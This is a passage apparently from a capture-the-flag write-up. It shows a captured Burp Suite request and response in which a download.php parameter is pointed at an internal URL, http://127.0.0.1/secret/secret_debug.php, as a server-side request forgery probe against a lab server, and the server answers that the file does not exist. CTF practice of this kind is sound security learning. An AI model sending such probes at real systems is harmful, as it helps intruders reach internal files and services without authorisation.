 发送 取消 < > 目标: http://111.200.241.244:57750
请求
Raw 参数 头 Hex
GET /download.php?dl=http://127.0.0.1/secret/secret_debug.php HTTP/1.1
Host: 111.200.241.244:64659
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:94.0) Gecko/20100101 Firefox/94.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Referer: http://111.200.241.244:64659/index.php
Upgrade-Insecure-Requests: 1
响应
Raw 头 Hex
HTTP/1.1 404 Not Found
Date: Sun, 07 Nov 2021 11:00:38 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.22
Content-Description: File Transfer
Content-Transfer-Encoding: binary
Content-Length: 100
Connection: close
Content-Type: application/octet-stream
File http://127.0.0.1/secret/secret_debug.php.pdf doesn't exist. Please report the error to admin...
CSDN @old汪